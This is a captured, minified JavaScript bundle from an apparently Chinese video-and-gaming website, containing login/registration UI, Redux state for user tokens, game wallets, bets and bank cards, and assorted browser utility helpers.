0!==o&&o.preUrl?a(null===(l=i.state)||void 0===l?void 0:l.preUrl):a("/user/center")},onError:e=>{let{props:t,error:o,values:n}=e;y.y8.show({icon:"fail",content:o.message||"\u6ce8\u518c\u5931\u8d25"}),d()}})(Q)},[l,d]);return(0,O.jsx)(p,{tencentCaptchaState:s,handleToggle:t,code:l,setActiveTab:o})},X=e=>{const{extra:t,handleToggle:o}=e,n=(0,d.DP)(),[i,l]=(0,c.useState)((null===t||void 0===t?void 0:t.activeTab)||"Login"),a=(0,c.useMemo)(()=>({Login:q,QuickLogin:J,Register:Z}),[]),s=(0,c.useMemo)(()=>"Register"===i?{Register:{name:"Register",label:"\u8d26\u53f7\u6ce8\u518c"}}:{Login:{name:"Login",label:"\u8d26\u53f7\u767b\u5f55"},QuickLogin:{name:"QuickLogin",label:"\u5feb\u6377\u767b\u5f55"}},[i]);(0,c.useEffect)(()=>{(null===t||void 0===t?void 0:t.activeTab)&&l(null===t||void 0===t?void 0:t.activeTab)},[null===t||void 0===t?void 0:t.activeTab]);const p=(0,c.useMemo)(()=>Object.values(s),[s]),x=a[i],{location:h}=(0,E.A)(),u=h.pathname.startsWith("/games/");return(0,O.jsxs)(m.SY,{flexDirection:"column",height:"auto",style:{backgroundImage:"linear-gradient(to bottom, ".concat(n.colors.active," 0%, #fff 100%)")},children:[(0,O.jsx)(m.E9,{src:u?F.x_game2:F.x_top2,width:"100%",height:"auto"}),(0,O.jsxs)(m.SY,{padding:"0 10px 10px",flexDirection:"column",gap:"10px",children:[(0,O.jsxs)(m.SY,{flexDirection:"column",bg:"#fff",borderRadius:"10px",height:"auto",padding:"10px",gap:"10px",children:[(0,O.jsx)(m.xA,{gridTemplateColumns:"repeat(".concat(p.length,", 1fr)"),children:p.map((e,t)=>{const o=e.name===i;return(0,O.jsx)(m.lP,{children:(0,O.jsx)(m.lP,{onClick:()=>{!o&&l(e.name)},style:{cursor:"pointer"},height:"auto",fontSize:"14px",width:"auto",pb:"5px",color:o?"active":"#100f0f",borderBottom:"3px solid ".concat(o?n.colors.active:"transparent"),children:e.label})},t)})}),(0,O.jsx)(x,(0,r.A)((0,r.A)({},e),{},{setActiveTab:l}))]}),(0,O.jsx)(B,{handleToggle:o})]})]})},$=e=>{let{onConfirm:t,onCancel:o}=e;const{location:n}=(0,E.A)(),i=n.pathname.startsWith("/games/");return(0,O.jsxs)(m.SY,{flexDirection:"column",height:"auto",style:{position:"relative"},children:[(0,O.jsx)(m.E9,{width:"100%",height:"auto",src:i?F.x_hd_game:F.x_hd_vip}),(0,O.jsxs)(m.SY,{height:"calc(100% - 72%)",flexDirection:"column",style:{position:"absolute",bottom:"0"},gap:"8px",children:[(0,O.jsxs)(m.lP,{height:"36px",gap:"10px",children:[(0,O.jsx)(m.E9,{height:"100%",width:"auto",src:F.x_btn_close,onClick:t}),(0,O.jsx)(m.E9,{height:"100%",width:"auto",src:F.x_btn_zc,onClick:o})]}),!i&&(0,O.jsx)(D.Ay,{date:Date.now()+36e5,renderer:e=>{const{formatted:t}=e,{hours:o,minutes:n,seconds:i}=t;return(0,O.jsxs)(m.EY,{color:"#fff",fontSize:"12px",children:[o,":",n,":",i," \u540e\u7ed3\u675f"]})}})]})]})},ee=()=>{const e=(0,x.A)(),{site:t}=(0,p.A)(e=>e.site.data),o=2===t.login_mode?X:G,{loginRegisterModal:n={}}=(0,p.A)(e=>e.global),{visible:i,extra:l}=n,{title:a="",maskClosable:s=!0,closable:c=!0}=l,u=(0,d.DP)(),{startLoginRegister:m}=(0,I.A)(),{is_perfect_vip:f}=(0,L.A)();return(0,O.jsx)(O.Fragment,{children:i?(0,O.jsx)(h.Kx,{Contents:o,title:a,visible:i,maskClosable:s,closable:c,handleToggle:t=>{e((0,g.setLoginRegisterModal)({visible:!1})),t||f||e((0,g.openModal)({type:"Message",extra:{title:"",closable:!1,maskClosable:!1,contentStyle:{padding:"0",minHeight:"0"},style:{background:"transparent"},Custom:(0,O.jsx)($,{theme:u,onConfirm:()=>{e((0,g.setMessageModal)({visible:!1}))},onCancel:()=>{e((0,g.setMessageModal)({visible:!1})),m({activeTab:"Register"})}})}}))},extra:(0,r.A)({closeStyle:h._},l)}):null})},te=()=>{const{isAuthenticated:e}=(0,p.A)(e=>e.user),{loginRegisterModal:t}=(0,p.A)(e=>e.global),{visible:o}=t,[n,i]=(0,c.useState)(3e3),l=(0,P.A)(n),{startLoginRegister:a}=(0,I.A)(),{location:r}=(0,E.A)(),{pathname:s}=r;return(0,c.useEffect)(()=>{!l||e||o||["/","/home"].includes(s)||s.includes("/food/")||(a(),i(2e4))},[l,e,a,o]),(0,O.jsx)(ee,{})}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/main~7c36387c.ee2eef12.js
body_size: 32807
content:
(()=>{var e={567:(e,t,a)=>{"use strict";a.d(t,{A:()=>o});const o={colors:{active:"#e77996",sub_active:"#fef3ef",sub_active_d:"#bba078",text:"#fff",sub_text:"#d1d1d1",bg:"#2c3e50",item_text:"#fff",item_sub_text:"#d1d1d1",item_bg1:"#34495e",item_bg2:"#3b5998",b1_bg:"#2a2a2a",b1_text:"#fff",b1_sub_text:"#6c6c6c",b1_border:"#2a2a2a",b2_bg:"#444444",b2_text:"#d1d1d1",b2_sub_text:"#d1d1d1",b2_border:"",b3_bg:"#fff",b3_text:"#545454",b3_sub_text:"#888",b3_border:"",b4_bg:"#545454",b4_text:"#fff",b4_sub_text:"#ccc",b4_border:"",footer_bg:"#545454",footer_text:"#fff",footer_sub_text:"#ccc",footer_border:"",btn_bg:"",bth_color:"",btn_border:"",btn1_bg:"",bth1_color:"",btn1_border:"",btn2_bg:"linear-gradient(to right, #e77996 0%, #d5c5dd 100%)",btn2_color:"#fff",btn2_border:"transparent",btn3_bg:"#007aff",bth3_color:"#fff",btn3_border:"transparent",list_title_text:"#f7fbfc",header_menu_bg:"#396c89",header_menu_text:"#fff",header_menu_text_active:"#3086b7",header_menu_bg_active:"#fff",search_bg:"#364f6b",ad_text_active:"#00fff5",ad_footer_active:"#00fff5",input_bg:"#ccc",input_text:"#ccc",input_border:"#ccc",input_sub_text:"#ccc",chongzhi_active:"#f95959",chongzhi_active_text:"#fff",weight_boxShadow:"2px 2px 2px 1px rgba(0, 0, 0, 0.2)",myself_header_text_color:"#ccc",myself_header_bg:"#ccc",myself_bg:"#ccc",myself_meddle_bg:"#ccc",ad_title_menu_bg:"#ccc",ad_title_text:"#fff",ad_title_desc:"#fff",ad_list_bg:"#fff",ad_list_item_bg:"#fff3f6",ad_list_item_title:"#100f0f",ad_list_item_desc:"#565656",ad_list_item_btn_bg:"#ff6b6b",modal_announcement_text:"#000",modal_announcement_bg:"#000",modal_announcement_button_text:"#ccc",modal_announcement_button_bg:"#ccc",account_bg:"linear-gradient(to bottom, rgba(230, 122, 122, 0.1), rgba(230, 122, 122, 1))",game_primary:"#4c85e6",game_text:"#262c36",game_sub_text:"#909fbb",game_sub_text2:"#b6bac2",game_sub_text3:"#757e89",game_bg_color:"#f5f8ff",game_bg_color2:"#fff",game_tip:"#ff6b6b",game_box_shadow:"0 0 10px 0 #dde5f9",game_header_bg:"#fff",game_header_color:"#262c36",game_b1_bg:"#fff",game_b1_color:"#262c36",game_b2_bg:"#f5f8ff",game_border:"#ebf0f6",game_bg_success:"#20a694",game_btn_bg:"#e1f1ff",game_btn_text:"#fff",game_btn1_bg:"#c5cee0",game_btn2_bg:"#e3eaf7",game_btn3_bg:"#4c85e6",game_input_bg:"#f5f8ff",game_input_label:"#929bb7",game_text_color:"#262c36",game_sub_text_color:"#7e7e7e",game_sub_text_color2:"#ff6b6b",game_sub_text_color3:"#aaa",game_sub_text_color4:"#fff",game_sub_text_color5:"#4c85e6",game_sub_text_color6:"#000",game_sub_text_color7:"#929bb7",game_tab_bg:"#fff",popup_text_close_color4:"#b1b2d1",popup_text_color5:"#5e5f6f",popup_text:"#bbc6d2",nodata_text:"#cbd6f1",discount_text:"#434b55",discount_bg:"#f4f8ff",discount_jyj:"#45a4b4",discount_Collection:"#cbcbcb",Transaction_bg:"#e7f0ff",status_success:"#45a4b4",status_fail:"#ff6b6b",status_reviewing:"#e6841c",status_dismissed:"#aaaaaa"}}},1677:(e,t,a)=>{"use strict";a.d(t,{A:()=>s});var o=a(89379),r=a(41594),n=a(32734),i=a(88118);const d=e=>!(e.className&&e.className.includes&&e.className.includes("filterNode")),s=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"png";const t="".concat((new Date).getTime().toString()),a=(0,r.useCallback)(function(a){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new Promise((t,l)=>{try{(0,n.Tf)(a,(0,o.A)({quality:1,filter:d},s)).then(a=>{window.ReactNativeWebView?(window.ReactNativeWebView.postMessage(JSON.stringify({type:"savePhotoByBase64",data:{base64:a,filename:"".concat(r,".").concat(e)}})),t(r)):(0,i.mF)(a,r).then(()=>t(r))})}catch(c){l(new Error(c.message))}})},[t,e]);return{handleScreenshot:a}}},10817:(e,t,a)=>{"use strict";a.r(t),a.d(t,{bindEmail:()=>y,clearError:()=>l,default:()=>g,getEncryptedAppId:()=>_,isLoading:()=>u,login:()=>h,loginRegister:()=>L,register:()=>v,registerVisitor:()=>m,revisePassword:()=>f,setEncryptedAppId:()=>p,setError:()=>c,update:()=>b});var o=a(73449),r=a(88118),n=a(70112);const i=(0,o.Z0)({name:"form",initialState:{error:null,loading:!1,encryptedAppId:null},reducers:{clearError:(e,t)=>{e.error=null},setError:(e,t)=>{e.error=t.payload},isLoading:(e,t)=>{e.loading=t.payload},setEncryptedAppId:(e,t)=>{e.encryptedAppId=t.payload.data}}}),{actions:d,reducer:s}=i,{clearError:l,setError:c,isLoading:u,setEncryptedAppId:p}=d,g=s,m=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Em)({url:"/signup/visitor",method:"POST",data:e,loadError:c,isLoading:u,dataLoaded:n.setUser})},h=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Em)({url:"/auth/login",method:"POST",data:e,loadError:c,isLoading:u,dataLoaded:n.setUser})},v=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Em)({url:"/auth/register_user",method:"POST",data:e,loadError:c,isLoading:u,dataLoaded:n.setUser})},f=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Em)({url:"/api/users/update_password",method:"POST",data:e,loadError:c,isLoading:u,afterSuccess:n.profile})},_=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Em)({url:"/auth/captcha/appid",method:"POST",data:e,dataLoaded:p})},y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Em)({url:"/api/users/bind",method:"POST",data:e,loadError:c,isLoading:u})},b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Em)({url:"/api/users/update",method:"POST",data:e,loadError:c,isLoading:u})},L=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.Em)({url:"/auth/login2",method:"POST",data:e,loadError:c,isLoading:u,dataLoaded:n.setUser})}},11896:(e,t,a)=>{"use strict";a.r(t),a.d(t,{clearError:()=>p,default:()=>u,fetchSites:()=>v,isLoading:()=>m,setError:()=>g,setSites:()=>h});var o=a(89379),r=a(73449),n=a(88118),i=a(567);const d={loading:!1,error:null,theme:i.A,data:{site:{},feedback:[],vip_combo:[],perfect_vip_combo:[],point_combo:[]}},s=(0,r.Z0)({name:"site",initialState:d,reducers:{clearError:(e,t)=>{e.error=null},setError:(e,t)=>{e.error=t.payload},isLoading:(e,t)=>{e.loading=t.payload},setSites:(e,t)=>{var a,r;const d=t.payload.data;e.data=(0,o.A)((0,o.A)((0,o.A)({},e.data),d),{},{site:(0,o.A)((0,o.A)({},d.site),{},{guide_site_urls:(0,n.zk)(null===(a=d.site.guide_site_urls)||void 0===a?void 0:a.split("\n")),newest_site_url:(0,n.zk)(null===(r=d.site.newest_site_url)||void 0===r?void 0:r.split("\n"))})});try{const t=JSON.parse(d.site.theme);e.theme={colors:(0,o.A)((0,o.A)({},i.A.colors),t)}}catch(s){console.warn(s)}}}}),{actions:l,reducer:c}=s,u=c,{clearError:p,setError:g,isLoading:m,setSites:h}=l,v=e=>(0,n.Em)({url:"/api/sites",method:"GET",isLoading:m,dataLoaded:h})},12053:(e,t,a)=>{"use strict";a.r(t),a.d(t,{SetWppass:()=>R,UpdateWppass:()=>j,bindRealName:()=>D,bindRegisterRealName:()=>W,bindUser:()=>I,clearError:()=>p,clearGameUser:()=>f,clearToken:()=>L,default:()=>S,fetchCredentials:()=>P,fetchGamesWallets:()=>O,fetchVerifyToken:()=>x,findBankCard:()=>B,getAccountLogs:()=>M,getGameUserCredentials:()=>G,getGameUserInfo:()=>A,getGameUserVerify:()=>k,getThirdBets:()=>C,isLoading:()=>m,isProfileLoading:()=>h,refreshToken:()=>T,setAccountLogs:()=>E,setBankCard:()=>w,setError:()=>g,setGamesUserInfo:()=>v,setThirdBets:()=>b,setToken:()=>y,setWalletBalance:()=>_});var o=a(89379),r=a(73449),n=a(88118),i=a(83935),d=a(70112);const s={error:null,loading:!1,profileLoading:!1,isAuthenticated:!1,token:"",thirdBets:[],currency:3,userBindCard:{}},l=(0,r.Z0)({name:"gameUser",initialState:s,reducers:{clearError:(e,t)=>{e.error=null},setThirdBets:(e,t)=>{e.thirdBets=t.payload||{}},setAccountLogs:(e,t)=>{var a;e.accountLogs=(null===(a=t.payload)||void 0===a?void 0:a.data)||[]},setError:(e,t)=>{e.error=t.payload},isLoading:(e,t)=>{e.loading=t.payload},isProfileLoading:(e,t)=>{e.profileLoading=t.payload},clearGameUser:(e,t)=>(0,o.A)({},s),setCurrency:(e,t)=>{},setToken:(e,t)=>{var a;const{x_token:o,token:r}=null===(a=t.payload)||void 0===a?void 0:a.data;if(e.token=r,localStorage.setItem("TOKEN",r),o){const{dispatch:e}=i.A;setTimeout(()=>{e((0,d.setXToken)({token:o})),setTimeout(()=>{(0,d.profile)().catch(console.warn)},300)},0)}r&&setTimeout(()=>{A().catch(console.warn)},300)},clearToken:(e,t)=>{e.token=""},setWalletBalance:(e,t)=>{var a;e.walletBalance=null===(a=t.payload)||void 0===a?void 0:a.data},setGamesUserInfo:(e,t)=>{const a=t.payload.data,r=t.payload.token;return r&&localStorage.setItem("TOKEN",r),(0,o.A)((0,o.A)((0,o.A)({},e),a),{},{isGameAuthenticated:!0},r?{token:r}:{})},setBankCard:(e,t)=>{var a;const r=(0,o.A)((0,o.A)({},t.payload.data),{},{usdt:null===(a=t.payload.data)||void 0===a?void 0:a.usdtpay});e.userBindCard=r}}}),{actions:c,reducer:u}=l,{clearError:p,setError:g,isLoading:m,isProfileLoading:h,setGamesUserInfo:v,clearGameUser:f,setWalletBalance:_,setToken:y,setThirdBets:b,clearToken:L,setAccountLogs:E,setBankCard:w}=c,S=u,A=()=>(0,n.Sc)({url:"/api/users/i/info",method:"POST",data:{},loadError:g,isLoading:m,dataLoaded:v}),T=e=>{let{data:t}=e;return(0,n.Sc)({url:"/auth/refresh/token",method:"POST",data:{refresh_token:t.token},loadError:g,isLoading:m,dataLoaded:y})},k=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Sc)({url:"/auth/verify_user",method:"POST",data:e,loadError:g,isLoading:m,dataLoaded:y,afterSuccess:A})},P=()=>(0,n.Sc)({url:"/api/users/i/credentials",method:"POST",isLoading:m,loadError:g}),x=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Sc)({url:"/auth/verify_token",method:"POST",data:e,isLoading:m,loadError:g,dataLoaded:e=>y({data:e})})},C=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{page:t,created:a,settled:o,type:r,platform:i}=e,d=(0,n.WF)({filters:{created_dr:a,currency:"3",settled:o>=0?Boolean(Number(o)):void 0,type:r,platform:i},page:t,limit:2e3});return(0,n.Sc)({url:"/api/third_bets?".concat(d),method:"GET",loadError:g,isLoading:m,dataLoaded:b})},M=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{page:t,created:a,status:o,type:r,direction:i}=e,d=(0,n.WF)({filters:{created_dr:a,currency:"3",status:o,type:r,direction:i},page:t,limit:100});return(0,n.Sc)({url:"/api/account_logs?".concat(d),method:"GET",loadError:g,isLoading:m,dataLoaded:E})},O=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;const{pathname:t}=window.location,a="/games/home/KY"===t?"KY":"PG";return(0,n.Sc)({url:"/game/games/wallets/".concat(a,"/").concat(e),method:"GET",isLoading:m,loadError:g,dataLoaded:_})},I=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e=(0,o.A)((0,o.A)({},e),{},{phone:e.phone+""}),(0,n.Sc)({url:"/api/users/i/bind_user",method:"POST",data:e,loadError:g,isLoading:m,dataLoaded:y,afterSuccess:T})},G=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Sc)({url:"/api/users/i/credentials",method:"POST",data:e,loadError:g,isLoading:m,dataLoaded:v})},D=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Sc)({url:"/api/users/i/real_name",method:"POST",data:e,loadError:g,isLoading:m,dataLoaded:y,afterSuccess:A})},W=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Sc)({url:"/api/users/register_real_name",method:"POST",data:e,loadError:g,isLoading:m,dataLoaded:y,afterSuccess:A})},R=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Sc)({url:"/api/users/wp_pass",method:"POST",data:e,loadError:g,isLoading:m})},j=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Sc)({url:"/api/users/wp_pass/update",method:"POST",data:e,loadError:g,isLoading:m})},B=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Sc)({url:"/api/cards/find_card",method:"POST",data:e,loadError:g,isLoading:m,dataLoaded:w})}},15120:(e,t,a)=>{"use strict";a.d(t,{Ay:()=>s,Wd:()=>d});var o=a(41594),r=a(50679);const{decrypt:n}=a(34267),i=e=>{var t;return null===e||void 0===e||null===(t=e.includes)||void 0===t?void 0:t.call(e,"/static/media")},d=e=>new Promise(async(t,a)=>{try{const o=await fetch(e);if(200!==o.status){const e=new Error(o.status+" \u8bf7\u6c42\u5931\u8d25");return a(e),e}const r=await o.blob(),i=new FileReader;i.onload=e=>{var a;const o=null===e||void 0===e||null===(a=e.target)||void 0===a?void 0:a.result;if(o){const e=o.split("@@@");t(n(e[0])+e[1])}else t(null)},i.onerror=e=>{t(null)},i.readAsText(r)}catch(o){t(null)}}),s=e=>{let{src:t}=e;const[a,n]=(0,o.useState)(null),[s,l]=(0,o.useState)(!1),c=(0,o.useCallback)(async()=>{if(!t)return n(null),void l(!0);if(null!==t&&void 0!==t&&t.startsWith("data:image"))return n(t),void l(!0);if(-1!==(null===(e=t)||void 0===e?void 0:e.search(/\.image/))){const e=i(t)||null!==t&&void 0!==t&&t.startsWith("http")?t:"https://".concat(r.s).concat(null!==t&&void 0!==t&&t.startsWith("/")?t:"/".concat(t));try{const t=await d(e);n(t),l(!0)}catch(o){n(null),l(!0)}return}var e,a;if(null===t||void 0===t||!t.startsWith("http")){const e=i(t)?t:"https://".concat(r.s).concat(null!==t&&void 0!==t&&t.startsWith("/")?t:"/".concat(t));try{const t=await(a=e,new Promise(async(e,t)=>{try{const o=await fetch(a);if(200!==o.status){const e=new Error(o.status+" \u8bf7\u6c42\u5931\u8d25");return t(e),e}const r=await o.blob(),n=new FileReader;n.onload=t=>{var a;const o=null===t||void 0===t||null===(a=t.target)||void 0===a?void 0:a.result;e(o||null)},n.onerror=t=>{e(null)},n.readAsDataURL(r)}catch(o){e(null)}}));n(t),l(!0)}catch(o){n(null),l(!0)}return}n(t),l(!0)},[t]);return(0,o.useEffect)(()=>{c()},[c]),{image:a,imageLoaded:s}}},23612:(e,t,a)=>{"use strict";a.r(t),a.d(t,{clearError:()=>s,closeModal:()=>u,default:()=>d,isLoading:()=>c,openModal:()=>p,setError:()=>l,setLoginRegisterModal:()=>h,setMessageModal:()=>m,setPreview:()=>g});var o=a(89379);const r=(0,a(73449).Z0)({name:"global",initialState:{loading:!1,error:null,visible:!1,type:"",extra:{},preview:{visible:!1,extra:{}},loginRegisterModal:{visible:!1,extra:{}},messageModal:{visible:!1,extra:{}}},reducers:{clearError:(e,t)=>{e.error=null},setError:(e,t)=>{e.error=t.payload},isLoading:(e,t)=>{e.loading=t.payload},closeModal:(e,t)=>{e.visible=!1,e.type="",e.extra={}},openModal:(e,t)=>{var a,o,r,n;"Message"===(null===(a=t.payload)||void 0===a?void 0:a.type)?e.messageModal={visible:!0,extra:(null===(o=t.payload)||void 0===o?void 0:o.extra)||{}}:(e.visible=!0,e.type=null===(r=t.payload)||void 0===r?void 0:r.type,e.extra=(null===(n=t.payload)||void 0===n?void 0:n.extra)||{})},setMessageModal:(e,t)=>{e.messageModal=(0,o.A)((0,o.A)({},e.messageModal),t.payload||{})},setPreview:(e,t)=>{e.preview=t.payload},setLoginRegisterModal:(e,t)=>{e.loginRegisterModal=(0,o.A)((0,o.A)({},e.loginRegisterModal),t.payload||{})}}}),{actions:n,reducer:i}=r,d=i,{clearError:s,setError:l,isLoading:c,closeModal:u,openModal:p,setPreview:g,setMessageModal:m,setLoginRegisterModal:h}=n},24399:e=>{"use strict";e.exports=window.fernet},24737:(e,t,a)=>{"use strict";a(41594);var o=a(1352),r=a(10300),n=a(83935),i=a(95864),d=a(85093),s=a(44414);const l=d.A.parse(window.location.search)||{};"yes"===(null===l||void 0===l?void 0:l.isDev)&&window.sessionStorage.setItem("isDev","yes");const c=document.getElementById("root");window.__hideSkeleton__=()=>{var e;null===(e=document.getElementById("root-skeleton"))||void 0===e||e.remove(),c.classList.remove("app-invisible")},o.createRoot(c).render((0,s.jsx)(r.Kq,{store:n.A,children:(0,s.jsx)(i.A,{})})),requestAnimationFrame(()=>{window.__hideSkeleton__()})},25008:(e,t,a)=>{"use strict";a.d(t,{A:()=>i});var o=a(46320),r=a(40671),n=a(23612);const i=()=>{const e=(0,r.A)(),{visible:t,type:a,extra:i}=(0,o.A)(e=>e.global);return{visible:t&&"BuyVipOrVideoModal"===a,closeBuyVipOrVideoModal:()=>{e((0,n.closeModal)())},openBuyVipOrVideoModal:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e((0,n.openModal)({type:"BuyVipOrVideoModal",extra:t}))},extra:i}}},27646:(e,t,a)=>{"use strict";a.d(t,{B7:()=>F,Fe:()=>L,GV:()=>u,IR:()=>I,J1:()=>j,JT:()=>oe,Jx:()=>re,Ku:()=>V,LA:()=>k,Ll:()=>W,ML:()=>X,MW:()=>B,Mu:()=>ne,OQ:()=>J,P1:()=>D,PE:()=>f,QM:()=>y,S4:()=>P,So:()=>Z,T:()=>h,TX:()=>S,WE:()=>U,WF:()=>ee,Xc:()=>O,Ys:()=>te,Z$:()=>v,aD:()=>Y,cS:()=>T,dK:()=>ie,dp:()=>$,eG:()=>m,eM:()=>g,ej:()=>A,fe:()=>E,fu:()=>Q,ir:()=>N,lM:()=>G,mF:()=>p,mb:()=>M,mq:()=>H,nD:()=>ae,p6:()=>c,q3:()=>_,qi:()=>R,rM:()=>se,rV:()=>q,rc:()=>le,rf:()=>l,v4:()=>z,vF:()=>w,y6:()=>x,yw:()=>de,zk:()=>C});var o=a(89379),r=a(85093),n=a(44732),i=a(83935),d=a(50679),{encryptQrCode:s}=a(34267);const l=()=>!!window.navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i),c=e=>{try{var t;return s(JSON.stringify({id:e.id,user_name:e.username,password:e.password,channel:(null===(t=r.A.parse(window.location.search))||void 0===t?void 0:t.channel)||"",site_id:d.Cn,channel_id:d.ac}))}catch(a){return console.warn(a),""}},u=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"\u672a\u77e5\u6807\u9898.image";const a=document.createElement("a");a.href=e,a.download=t,document.body.appendChild(a),a.click()},p=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"\u672a\u77e5\u6807\u9898.image";return new Promise((a,o)=>{try{const o=document.createElement("a");o.href=e,o.download=t,document.body.appendChild(o),o.click(),document.body.removeChild(o),a("successfully")}catch(r){o(new Error(r.message))}})},g=e=>{let t=document.createElement("textarea");return t.value=e,t.readOnly=!0,t.ontouchstart=function(){this.removeAttribute("readonly")},t.onfocus=function(){this.removeAttribute("readonly")},document.body.appendChild(t),t.select(),t.setSelectionRange(0,t.value.length),document.execCommand("Copy"),document.body.removeChild(t)},m=()=>{let e=document.documentElement.scrollTop||document.body.scrollTop;e>0&&(window.requestAnimationFrame(m),window.scrollTo(0,e-e/8))},h={versions:function(){const e=navigator.userAgent;return{trident:e.indexOf("Trident")>-1,presto:e.indexOf("Presto")>-1,webKit:e.indexOf("AppleWebKit")>-1,gecko:e.indexOf("Gecko")>-1&&-1===e.indexOf("KHTML"),mobile:!!e.match(/AppleWebKit.*Mobile.*/),ios:/iPad|iPhone|iPod/.test(e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1,android:e.indexOf("Android")>-1||e.indexOf("Linux")>-1,iPhone:e.indexOf("iPhone")>-1,iPad:e.indexOf("iPad")>-1,webApp:-1===e.indexOf("Safari"),weixin:e.indexOf("MicroMessenger")>-1,qq:e.toLowerCase().includes("qqbrowser"),uc:e.toLowerCase().includes("ucbrowser"),quark:e.toLowerCase().includes("quark"),Huawei:e.indexOf("Huawei")>-1||e.indexOf("HuaweiBrowser")>-1,Vivo:e.indexOf("Vivo")>-1||e.indexOf("VivoBrowser")>-1,Baidu:e.indexOf("baidu")>-1||e.indexOf("baiduboxapp")>-1,safari:/^((?!chrome|android).)*safari/i.test(e)}}(),language:(navigator.browserLanguage||navigator.language).toLowerCase()};function v(){return!0===window.navigator.standalone}const f=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!e)return void alert("\u94fe\u63a5\u4e0d\u5b58\u5728,\u8bf7\u68c0\u67e5\u540e\u53f0\u914d\u7f6e");let a=document.createElement("a");a.download=t,a.style.display="none",a.href=e,document.body.appendChild(a),a.click(),document.body.removeChild(a)},_=e=>btoa(encodeURIComponent(e)),y=e=>decodeURIComponent(atob(e)),b=h.versions.qq&&h.versions.ios,L=e=>{const t=e?null!==e&&void 0!==e&&e.startsWith("http")?e:e.includes("?")?"".concat(window.location.origin).concat(e).concat(window.location.search.replace("?","&")):"".concat(window.location.origin).concat(e).concat(window.location.search):"".concat(window.location.origin,"/home").concat(window.location.search);var a;window.ReactNativeWebView?null===(a=window.ReactNativeWebView)||void 0===a||a.postMessage(JSON.stringify({type:"open",data:t})):window.AndroidWebView?window.AndroidWebView.postMessage(JSON.stringify({type:"open",data:t})):b?window.location.href=t:window.open(t,"_blank")};function E(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=e.keys(),a=t.map(e);return t.reduce((e,t,r)=>{var n;return(0,o.A)((0,o.A)({},e),{},{[t.replace(/^\.\/(.*)\.\w+$/,"$1")]:(null===(n=a[r])||void 0===n?void 0:n.default)||a[r]})},{})}const w=(e,t,a)=>{var o=!0;setTimeout(function(){o?a():t(),document.body.removeChild(n)},1200);var r=Date.now(),n=document.createElement("iframe");n.setAttribute("src",e),n.setAttribute("style","display:none"),document.body.appendChild(n),setTimeout(function(){var e=Date.now();(!r||e-r<1100)&&(o=!1)},1e3)},S=(e,t)=>e.reduce((e,a)=>{const r=e.find(e=>e[t]===a[t]);return r?(r.items.push(a),r.group_amount_min=Math.min(r.group_amount_min,null===a||void 0===a?void 0:a.amount_min),r.group_amount_max=Math.max(r.group_amount_max,null===a||void 0===a?void 0:a.amount_max)):e.push((0,o.A)((0,o.A)({},a),{},{items:[a],group_amount_min:(null===a||void 0===a?void 0:a.amount_min)||0,group_amount_max:(null===a||void 0===a?void 0:a.amount_max)||0})),e},[]);function A(e){return"number"!==typeof e&&(e=Number(e)),isNaN(e)?e:e>=1e4?(e/1e4).toFixed(2).replace(/\.00$/,"")+"\u4e07":e}const T=e=>"/".concat(e),k=async(e,t)=>{const a=await(0,n.uploadFile)(e),{object_key:o}=a.data,r=T(o),i=e.type;return i.includes("video"),{object_key:o,src:r,fileType:i,cover:r}},P=e=>1===e||!0===e,x=e=>{const t=Math.floor(e/60),a=e%60,o=Math.floor(60*e%60);return"".concat(t.toString().padStart(2,"0"),":").concat(a.toString().padStart(2,"0"),":").concat(o.toString().padStart(2,"0"))},C=e=>(null===e||void 0===e?void 0:e[q(null===e||void 0===e?void 0:e.length)])||"",M=e=>"https://".concat(C(d.X6.url)).concat(null!==e&&void 0!==e&&e.startsWith("/")?e:"/".concat(e)),O=e=>{const t=!!d.om||(1===(null===e||void 0===e?void 0:e.product_type)||5===(null===e||void 0===e?void 0:e.product_type));return(0,o.A)((0,o.A)({},e),{},{watchTotal:"".concat((null===e||void 0===e?void 0:e.hits)>1e4?"".concat(((null===e||void 0===e?void 0:e.hits)/1e4).toFixed(2),"w"):(null===e||void 0===e?void 0:e.hits)||""),timeTotal:x(null===e||void 0===e?void 